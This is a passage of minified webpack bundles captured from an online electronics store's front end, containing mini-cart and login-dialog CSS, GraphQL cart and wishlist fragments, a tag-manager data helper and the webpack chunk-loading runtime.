*/\n.miniCart-body-M0z::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.miniCart-body-M0z::-webkit-scrollbar-thumb {\n    background-color: #babac0;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.miniCart-body-M0z::-webkit-scrollbar-button {\n    display:none;\n}\n\n.miniCart-quantity-3g8 {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-quantity_loading-1pN {\n    opacity: 0.5;\n}\n\n.miniCart-price-1Ok {\n    opacity: 1;\n    transition-delay: 64ms;\n    transition-duration: 384ms;\n    transition-property: opacity;\n    transition-timing-function: var(--venia-global-anim-standard);\n}\n\n.miniCart-price_loading-DKX {\n    opacity: 0.5;\n}\n\n.miniCart-footer-aDj {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n.miniCart-checkoutButton-3bi {\n    width: calc(50% - 3.5px);\n    background-color: #0b71c2;\n    border: 1px solid #0b71c2;\n    color: #fff;\n    height: 47px;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n}\n\n.miniCart-editCartButton-3iU {\n    /* width: calc(50% - 3.5px); */\n    width: 100%;\n    border: 1px solid #0b71c2;\n    color: #0b71c2;\n    height: 55px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out, 0.3s color ease-in-out;\n    font-weight: 600;\n}\n.miniCart-editCartButton-3iU:hover {\n    background-color: #0b71c2;\n    color: #fff;\n}\n\n\n\n\n.miniCart-emptyCart-1AY {\n    width: 100%;\n    flex: 1;\n    padding: 2rem;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n\n}\n\n.miniCart-emptyMessage-2BG {\n    margin: auto;\n    font-weight: bold;\n}\n",""]),t.locals={root:"miniCart-root-23C",root_open:"miniCart-root_open-3QV miniCart-root-23C",contents:"miniCart-contents-35z",contents_open:"miniCart-contents_open-18J miniCart-contents-35z",headingWrapper:"miniCart-headingWrapper-P-P",footerWrapper:"miniCart-footerWrapper-1ra",stockStatusMessageContainer:"miniCart-stockStatusMessageContainer-3om",body:"miniCart-body-M0z",quantity:"miniCart-quantity-3g8",quantity_loading:"miniCart-quantity_loading-1pN miniCart-quantity-3g8",price:"miniCart-price-1Ok",price_loading:"miniCart-price_loading-DKX miniCart-quantity-3g8",footer:"miniCart-footer-aDj",checkoutButton:"miniCart-checkoutButton-3bi",editCartButton:"miniCart-editCartButton-3iU",emptyCart:"miniCart-emptyCart-1AY",emptyMessage:"miniCart-emptyMessage-2BG"}},kekF:function(n,t){n.exports=function overArg(n,t){return function(e){return n(t(e))}}},lSCD:function(n,t,e){var r=e("NykK"),a=e("GoyQ"),i="[object AsyncFunction]",o="[object Function]",c="[object GeneratorFunction]",l="[object Proxy]"
n.exports=function isFunction(n){if(!a(n))return!1
var t=r(n)
return t==o||t==c||t==i||t==l}},mNY5:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("kriW"),o=a.a.createElement(i.a,{id:"off.message",defaultMessage:"Off"}),c=function Discount(n){var t=n.discount,e=n.classes,r=t.percent_off,i=t.amount_off
return 0===i||"0"===i?null:a.a.createElement("div",{className:e.discount},r,"%",o)}
t.a=c,c.defaultProps={discount:{amount_off:0,percent_off:0}}},mdPL:function(n,t,e){(function(n){var r=e("WFqU"),a=t&&!t.nodeType&&t,i=a&&"object"==typeof n&&n&&!n.nodeType&&n,o=i&&i.exports===a&&r.process,c=function(){try{var n=i&&i.require&&i.require("util").types
return n||o&&o.binding&&o.binding("util")}catch(n){}}()
n.exports=c}).call(this,e("YuTi")(n))},nmnc:function(n,t,e){var r=e("Kz5y").Symbol
n.exports=r},ofZO:function(n,t,e){"use strict"
e.d(t,"b",function(){return c}),e.d(t,"a",function(){return l})
var r=e("RIqP"),a=e.n(r),i=e("MVZn"),o=e.n(i),c=function setProductCatgories(n){if(!n||0===n.length)return{}
var t,e={}
for(t=0;t<n.length;t++){e["item_category".concat(0===t?"":t+1)]=n[t].name}return e},l=function flattenDataForGtm(n){if(!n||0===n.length)return[]
var t,e=[]
for(t=0;t<n.length;t++){var r=o()({item_id:n[t].variation_data.sku?n[t].variation_data.sku:null,item_name:n[t].product.name,currency:n[t].prices.custom_row_total_price.maximum_price.final_price.currency,price:n[t].prices.custom_row_total_price.maximum_price.final_price.value,discount:n[t]&&n[t].prices&&n[t].prices.custom_row_total_price&&n[t].prices.custom_row_total_price.maximum_price&&n[t].prices.custom_row_total_price.maximum_price.discount?n[t].prices.custom_row_total_price.maximum_price.discount:null,item_brand:n[t].product.brand_name},c(n[t].product.categories),{quantity:n[t].quantity})
e=[].concat(a()(e),[r])}return e}},"s+JF":function(n,t,e){"use strict"
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(n,t){if(!n)return
if("string"==typeof n)return _arrayLikeToArray(n,t)
var e=Object.prototype.toString.call(n).slice(8,-1)
"Object"===e&&n.constructor&&(e=n.constructor.name)
if("Map"===e||"Set"===e)return Array.from(n)
if("Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e))return _arrayLikeToArray(n,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(n){throw n},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,p=!1
return{s:function s(){a=a.call(t)},n:function n(){var t=a.next()
return l=t.done,t},e:function e(n){p=!0,c=n},f:function f(){try{l||null==a.return||a.return()}finally{if(p)throw c}}}}function _arrayLikeToArray(n,t){(null==t||t>n.length)&&(t=n.length)
for(var e=0,r=new Array(t);e<t;e++)r[e]=n[e]
return r}e.d(t,"a",function(){return a})
var r=function toString(n){var t=n.graphQLErrors,e=n.message
return t&&t.length?t.map(function(n){return n.message}).join(", "):e},a=function deriveErrorMessage(n){var t,e=[],a=_createForOfIteratorHelper(n)
try{for(a.s();!(t=a.n()).done;){var i=t.value
i&&e.push(r(i))}}catch(n){a.e(n)}finally{a.f()}return e.join(", ")}},sEf8:function(n,t){n.exports=function baseUnary(n){return function(t){return n(t)}}},shMr:function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".productList-root-gK6 {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n",""]),t.locals={root:"productList-root-gK6"}},shjB:function(n,t){var e=9007199254740991
n.exports=function isLength(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=e}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=e("0Cjt"),l=Object(o.gql)(r||(r=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),c.c)},tadb:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"DataView")
n.exports=r},uGqz:function(n,t,e){"use strict"
var r=e("q1tI"),a=e.n(r),i=e("17x9"),o=e("QqLL"),c=e("LboF"),l=e.n(c),s=e("WT3z"),p=e.n(s),u={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(l()(p.a,u),p.a.locals||{}),m=function ProductOptions(n){var t=n.options,e=void 0===t?[]:t,i=Object(o.a)(d,n.classes),c=Object(r.useMemo)(function(){return e.map(function(n){var t=n.option_label,e=n.value_label,r=n.id,o="".concat(t).concat(e).concat(r),c="".concat(t," :")
return a.a.createElement("div",{key:o,className:i.optionLabel},a.a.createElement("dt",{className:i.optionName},c),a.a.createElement("dd",{className:i.optionValue},e))})},[i,e])
return 0===c.length?null:a.a.createElement("dl",{className:i.options},c)}
m.propTypes={options:Object(i.arrayOf)(Object(i.shape)({label:i.string,value:i.string}))}
t.a=m},yGk4:function(n,t,e){var r=e("Cwc5")(e("Kz5y"),"Set")
n.exports=r}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/75.ca4f6f800f4f5ccfb343.js
body_size: 920
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[75],{x3Ps:function(e,n,r){"use strict"
r.r(n)
var a,t=r("q1tI"),l=r.n(t),o=r("55Ip"),u=r("QzYC"),c=r("VkAN"),i=r.n(c),s=r("VX74"),d=Object(s.gql)(a||(a=i()(["\nquery getAllCategories{\n    Allcategories {\n      id\n      name\n      url\n    }\n  }\n"]))),g=r("QqLL"),m=r("wc1b")
n.default=l.a.memo(function AllCategoriesMenu(e){var n=function useAllCategoriesMenu(){var e=Object(s.useQuery)(d),n=e.loading,r=e.error,a=e.data,l=e.client
return{loading:n,error:r,data:Object(t.useMemo)(function(){if(a)return a},[a]),client:l}}(),r=n.loading,a=n.error,c=n.data,i=n.client,b=Object(g.a)(e.classes)
return l.a.createElement("ul",{className:b.menuLinkWrapper},r&&"loading",a&&a.message,c&&c.Allcategories.map(function(n){return l.a.createElement("li",{key:n.id,onMouseOver:function onMouseOver(){return i&&i.query({query:m.a,variables:{url:"/".concat(n.url)}})}},l.a.createElement(o.b,{onClick:e.handleClose,to:Object(u.a)("/".concat(n.url))},n.name))}))})}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/runtime.5881fc524ee18f0e3d6d.js
body_size: 2496
content:
/*!
 * @version 74dc7a7b
 * 
 */
!function(e){function webpackJsonpCallback(a){for(var f,_,d=a[0],t=a[1],o=a[2],n=0,u=[];n<d.length;n++)_=d[n],Object.prototype.hasOwnProperty.call(c,_)&&c[_]&&u.push(c[_][0]),c[_]=0
for(f in t)Object.prototype.hasOwnProperty.call(t,f)&&(e[f]=t[f])
for(b&&b(a);u.length;)u.shift()()
return r.push.apply(r,o||[]),checkDeferredModules()}function checkDeferredModules(){for(var e,a=0;a<r.length;a++){for(var f=r[a],_=!0,d=1;d<f.length;d++){var b=f[d]
0!==c[b]&&(_=!1)}_&&(r.splice(a--,1),e=__webpack_require__(__webpack_require__.s=f[0]))}return e}var a={},c={23:0},r=[]
function __webpack_require__(c){if(a[c])return a[c].exports
var r=a[c]={i:c,l:!1,exports:{}},f=!0
try{e[c].call(r.exports,r,r.exports,__webpack_require__),f=!1}finally{f&&delete a[c]}return r.l=!0,r.exports}__webpack_require__.e=function requireEnsure(e){var a=[],r=c[e]
if(0!==r)if(r)a.push(r[2])
else{var f=new Promise(function(a,f){r=c[e]=[a,f]})
a.push(r[2]=f)
var _,d=document.createElement("script")
d.charset="utf-8",d.timeout=120,__webpack_require__.nc&&d.setAttribute("nonce",__webpack_require__.nc),d.src=function jsonpScriptSrc(e){return __webpack_require__.p+""+({7:"vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default",12:"RootCmp_SEARCH__default",18:"RootCmp_CATEGORY__default",19:"RootCmp_CMS_PAGE__default",20:"RootCmp_PRODUCT__default",22:"i18n-en_US",24:"vendors~RootCmp_PRODUCT__default"}[e]||e)+"."+{1:"5808ce653ffec7ad9efa",2:"42a9e135e47e9ee21c2a",3:"845f7e9659b40da8d04c",4:"21fb6b778da9129ba5de",5:"e588c804b7b051c3b314",6:"425a6ace11d269a11d5a",7:"0fb4e4a3ee7a728c0a2c",8:"43c17d56de461c99332f",9:"fcee4358711778738b19",10:"61f892220d60a7afaf38",11:"3534203e63cfe32a99b1",12:"8562776f1df2661fba30",13:"7549faeea6a8e6e05db1",14:"9f8ca347fdeeae6278a5",15:"71073169dae2177f1a57",16:"c3e814e0bc934c30c5c7",17:"d8ad2d03d64f35e91980",18:"937d1562f64a91f5e753",19:"307704782f8916ccb30d",20:"495cbd6c2431b3351ef7",22:"4a8e720bb9749dfd9418",24:"43eee83bf52dfa2966d8",25:"02b63155950fa0e70bf5",26:"c0c521507a16bed135dd",27:"8898bc5ef421dbf5de56",28:"c72e9b1753a2a506dd53",29:"1caecc074f33e8bfc24e",30:"281813aab48b5a9bd1b5",31:"66f28bcd5b09252a4dc5",32:"11b9f90a7d8f11cc02ed",33:"a1c8f8f385643f4f984a",34:"ad37b29cfdd89e40ac2d",35:"25abcdfcc21f32fdf185",36:"520d8cc670d9c2fcc03b",37:"c30240768412a720e521",38:"a3ba7cc39b5b6254a141",39:"0a549803348aa8770bdd",40:"6842fec5ab68dae2481f",41:"e377f362d17b8c073c9d",42:"a950378b24361f3e30e4",43:"f50accdbd4250a13c5ca",44:"581d8894360444894ef9",45:"b4451e6c3a9b5ced6ce4",46:"df54506ed5a19ae6d310",47:"6f31aa35dbc4fc26dabb",48:"35efd26192c4c045855e",49:"4a368577d76115c621e6",50:"7cb2e223f77d5a2c0f28",51:"1749b5b03ceb94b93278",52:"138b070d534ee4dcd3ff",53:"a4fa447199f31b4a79a1",54:"7e0f86320557ce4a17e4",55:"c3d10d1ffc733255edce",56:"6be6f0c7a57fa29fb8fb",57:"6b7780770beab84d7bf3",58:"64d16c8d7792cd469c37",59:"1116cab55750ab45494f",60:"a51ccda83887f110f3fa",61:"6d42f8c6b786b982c292",62:"016525618724b4d49ebe",63:"44d148b6cf2057842d49",64:"5689e7d7dcede5b161e0",65:"b24a50a96062ce095a56",66:"1a2a646a25252741a272",67:"6cbebe87a3c38d2d2cab",68:"7215e17bf85503d87c87",69:"485238c6c474310636aa",70:"ec91f3a64a3b4313228f",71:"fb88b4e3793b9a98697a",72:"136b8445a0d19bb6031a",73:"52d3b305aab05e7657f9",74:"7e165a9a31ccff3366c0",75:"ca4f6f800f4f5ccfb343",76:"90dd886d74e5194919b1",77:"11cfd52b8a4e8a9465c0"}[e]+".js"}(e)
var b=new Error
_=function(a){d.onerror=d.onload=null,clearTimeout(t)
var r=c[e]
if(0!==r){if(r){var f=a&&("load"===a.type?"missing":a.type),_=a&&a.target&&a.target.src
b.message="Loading chunk "+e+" failed.\n("+f+": "+_+")",b.name="ChunkLoadError",b.type=f,b.request=_,r[1](b)}c[e]=void 0}}
var t=setTimeout(function(){_({type:"timeout",target:d})},12e4)
d.onerror=d.onload=_,document.head.appendChild(d)}return Promise.all(a)},__webpack_require__.m=e,__webpack_require__.c=a,__webpack_require__.d=function(e,a,c){__webpack_require__.o(e,a)||Object.defineProperty(e,a,{enumerable:!0,get:c})},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},__webpack_require__.t=function(e,a){if(1&a&&(e=__webpack_require__(e)),8&a)return e
if(4&a&&"object"==typeof e&&e&&e.__esModule)return e
var c=Object.create(null)
if(__webpack_require__.r(c),Object.defineProperty(c,"default",{enumerable:!0,value:e}),2&a&&"string"!=typeof e)for(var r in e)__webpack_require__.d(c,r,function(a){return e[a]}.bind(null,r))
return c},__webpack_require__.n=function(e){var a=e&&e.__esModule?function getDefault(){return e.default}:function getModuleExports(){return e}
return __webpack_require__.d(a,"a",a),a},__webpack_require__.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},__webpack_require__.p="/dist/",__webpack_require__.oe=function(e){throw e}
var f=window.webpackJsonp=window.webpackJsonp||[],_=f.push.bind(f)
f.push=webpackJsonpCallback,f=f.slice()
for(var d=0;d<f.length;d++)webpackJsonpCallback(f[d])
var b=_
checkDeferredModules()}([])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/6.425a6ace11d269a11d5a.js
body_size: 6531
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[6,41,43,46,67],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=Object(r.gql)(o||(o=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return c}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return g}),e.d(t,"d",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,g)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=(Object(l.gql)(o||(o=r()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(l.gql)(a||(a=r()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"2tX9":function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return f})
var o=e("q1tI"),a=e.n(o),i=e("M+p9"),r=e("V2AE"),l=e("WkIg"),s=e("LboF"),d=e.n(s),c=e("35ig"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=e("QqLL"),p=e("Rynj"),b=a.a.lazy(function(){return e.e(73).then(e.bind(null,"HZzO"))}),f=function Auth(n){var t=n.isOpen,e=n.toggle,s=n.submissionCallback,d=Object(r.a)(),c=(d.handleCloseDrawer,d.view),u=d.changeView,g=d.username,f=d.authMessage,_=d.setupSignUp,v=d.currentStoreTelCode,y=d.currentStoreFlagIcon,x=d.handleSwitchStore,w=Object(h.a)(m,n.classes),k=null
switch(c){case l.o:k=a.a.createElement(o.Suspense,{fallback:null},a.a.createElement(b,{changeView:u,username:g,authMessage:f,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s}))
break
case l.R:k=a.a.createElement(p.a,{changeView:u,setupSignUp:_,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s})
break
default:k=null}return a.a.createElement(i.a,{isOpen:t,onCancel:e,shouldShowButtons:!1,classes:{dialog:w.auth_dialogue,header:w.auth_header,contents:w.auth_contents}},k)}},"35ig":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,"/* animation helpers */\n\n.auth-enter-1cl {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-anim-in);\n}\n\n.auth-exit-2mi {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-anim-out);\n}\n\n.auth-hidden-1ls {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.auth-visible-1GI {\n    opacity: 1;\n    visibility: visible;\n}\n\n\n/* module */\n\n.auth-root-U-Q {\n    /* display: flex; */\n    opacity: 0;\n}\n\n.auth-root_open-3Yl {\n    box-shadow: 1px 0 rgb(var(--venia-border));\n    opacity: 1;\n    /* transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-anim-in); */\n    visibility: visible;\n}\n\n\n/* .main_root{\n    padding-top: calc((100vh - 640px) / 2.5);\n} */\n\n.auth-login_inner-g2v {\n    width: 100%;\n}\n\n.auth-login_modal_wrapper-d9I {\n    /* background-color: white; */\n    height: 100%;\n    max-width: 470px;\n    /* max-height: 552px; */\n    padding: 10px;\n    overflow: hidden;\n    position: fixed;\n    transition: all 0.4s ease-in-out;\n    visibility: hidden;\n    width: 100%;\n    z-index: 100;\n    left: 0;\n    right: 0;\n    top: 0;\n    /* bottom: 0; */\n    margin: auto;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    /* border-radius: 5px; */\n}\n\n.auth-header-22Z {\n    align-content: center;\n    background-color: rgb(var(--venia-grey));\n    box-shadow: 0 1px rgb(var(--venia-border));\n    display: grid;\n    grid-auto-columns: 3.5rem;\n    grid-auto-flow: column;\n    grid-auto-rows: 3.5rem;\n    grid-template-columns: 3.5rem 1fr 3.5rem;\n    height: 3.5rem;\n    position: relative;\n    z-index: 1;\n}\n\n.auth-body-3dg {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.auth-body_masked-EPu {\n}\n\n.auth-footer-3iJ {\n    box-shadow: 0 -1px rgb(var(--venia-border));\n}\n\n.auth-main_root-2b_,\n.auth-forgot_root-2M6 {\n    background: white;\n}\n\n.auth-main_root-2b_ {\n    padding: 0px 40px;\n    padding-top: 25px;\n    padding-bottom: 25px;\n    border-radius: 5px;\n}\n\n.auth-modal-2lD {\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    /* position: absolute; */\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    /* border-radius: 5px; */\n}\n\n.auth-modal_open-37N {\n    transform: translate3d(0, 0, 0);\n}\n\n.auth-isRoot-2UC {\n    grid-template-columns: 1fr 3.5rem;\n    padding-left: 1rem;\n}\n\n@media (min-width:100px) and (max-width:480px) {\n    .auth-main_root-2b_ {\n        padding: 25px 25px;\n    }\n}\n\n\n.auth-auth_dialogue-nXy{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width: 460px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n.auth-auth_header-1Uk{\n    position: absolute;\n    right: 15px;\n    top: 10px;\n    width: 25px;\n    height: 25px;\n    z-index: 1;\n    transition: .3s all ease-in-out;\n}\n.auth-auth_header-1Uk:hover{\n    opacity: .5;\n}\n.auth-auth_contents-TCq{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 53px 50px;\n    position: relative;\n}\n\n@media (max-width: 576px) {\n    .auth-auth_dialogue-nXy{\n        width: 100%;\n    height: 100%;\n    max-width: 100%;\n    min-height: 100%;\n    max-height: none;\n    position: absolute;\n\n    }\n    .auth-auth_contents-TCq{\n        padding: 25px 15px;\n        padding-top: 40px;\n    }\n}",""]),t.locals={enter:"auth-enter-1cl",exit:"auth-exit-2mi",hidden:"auth-hidden-1ls",visible:"auth-visible-1GI",root:"auth-root-U-Q",root_open:"auth-root_open-3Yl auth-root-U-Q",login_inner:"auth-login_inner-g2v",login_modal_wrapper:"auth-login_modal_wrapper-d9I",header:"auth-header-22Z",body:"auth-body-3dg auth-exit-2mi auth-visible-1GI",body_masked:"auth-body_masked-EPu auth-body-3dg auth-exit-2mi auth-visible-1GI auth-enter-1cl auth-hidden-1ls",footer:"auth-footer-3iJ",main_root:"auth-main_root-2b_",forgot_root:"auth-forgot_root-2M6",modal:"auth-modal-2lD auth-exit-2mi auth-hidden-1ls",modal_open:"auth-modal_open-37N auth-modal-2lD auth-exit-2mi auth-hidden-1ls auth-enter-1cl auth-visible-1GI",isRoot:"auth-isRoot-2UC auth-header-22Z",auth_dialogue:"auth-auth_dialogue-nXy",auth_header:"auth-auth_header-1Uk",auth_contents:"auth-auth_contents-TCq"}},"5kIi":function(n,t,e){"use strict"
var o=e("q1tI"),a=e.n(o),i=e("kriW"),r=e("17x9"),l=e("QqLL"),s=e("LboF"),d=e.n(s),c=e("w4HQ"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=function Field(n){var t=n.children,e=n.id,o=n.label,r=n.optional,s=Object(l.a)(m,n.classes),d=r?a.a.createElement("span",{className:s.optional},a.a.createElement(i.a,{id:"field.optional",defaultMessage:"Optional"})):null
return a.a.createElement("div",{className:s.root},a.a.createElement("label",{className:s.label,htmlFor:e},o,d),t)}
h.propTypes={children:r.node,classes:Object(r.shape)({label:r.string,root:r.string}),id:r.string,label:r.node,optional:r.bool}
t.a=h},DKid:function(n,t,e){"use strict"
e.d(t,"a",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
t.b={addProductToWishlistMutation:c,removeProductFromWishlistMutation:u,getProductsInWishlistsQuery:m,getCustomerWishlistIdQuery:g}},"M+p9":function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("J4zp"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("kriW"),c=e("17x9"),u=(e("8UhI"),e("wHH0")),g=e("sxSG"),m=e("QqLL"),h=e("PkP7"),p=e("DNTo"),b=e("L/qR"),f=e("LboF"),_=e.n(f),v=e("kv0T"),y=e.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},w=(_()(y.a,x),y.a.locals||{}),k=e("W+3L"),I=function Dialog(n){var t=n.cancelText,e=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,f=n.isModal,_=n.isOpen,v=n.onCancel,y=n.onConfirm,x=n.shouldDisableAllButtons,I=n.shouldDisableConfirmButton,C=n.shouldShowButtons,T=void 0===C||C,O=n.shouldUnmountOnHide,j=n.title,P=Object(k.b)(),B=r()(P,1)[0].isContentRightToLeft
Object(g.a)(_)
